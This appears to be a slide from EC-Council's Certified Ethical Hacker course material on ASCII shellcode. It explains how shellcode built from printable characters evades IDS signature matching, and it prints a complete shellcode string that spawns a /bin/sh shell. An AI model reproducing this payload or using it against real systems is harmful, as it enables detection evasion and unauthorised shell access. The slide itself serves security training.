 ASCII Shellcode
C|EH
Certified Ethical Hacker
ASCII shellcode includes characters which
are present only in ASCII standard
Attackers can use ASCII shellcode to bypass
the IDS signature as the pattern matching
does not work effectively with the ASCII
values
Scope of ASCII shellcode is limited as all
assembly instructions cannot be converted
to ASCII values directly
This limitation can be overcome by using
other sets of instructions for converting to
ASCII values properly
The following is an ASCII shellcode example:
char shellcode[] =
"LLLLYhb0pLX5b0pLHSSPPWQPPaPWSUTBRDJfh5
tDS"
"RajYX0Dka0TkafhN9fYf1Lkb0TkdjfY0Lkf0Tk
gfh"
"6rfYf1Lki0tkkh95h8Y1LkmjpY0Lkq0tkrh2wn
uX1"
"Dks0tkwjfX0Dkx0tkx0tkyCjnY0LkzC0TkzCCj
tX0"
"DkzC0tkzCj3X0DkzC0TkzC0tkzChjG3IY1LkzCC
CC0"
"tkzChpfcMX1DkzCCCC0tkzCh4pCnY1Lkz1TkzC
CCC"
"fhJGfXf1Dkzf1tkzCCjHX0DkzCCCCjvY0LkzCC
Cjd"
"X0DkzC0TkzCjWX0Dkz0TkzCjdX0DkzCjXY0Lkz
0tk"
"zMdgvvn9F1r8F55h8pG9wnuvjrNfrVx2LGkG3I
Dpf"
"cM2KgmnJGgbinYshdvD9d";
When executed, the shellcode above executes a "/bin/sh"
shell. 'bin' and 'sh' are contained in the last few bytes of
the shellcode.
Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.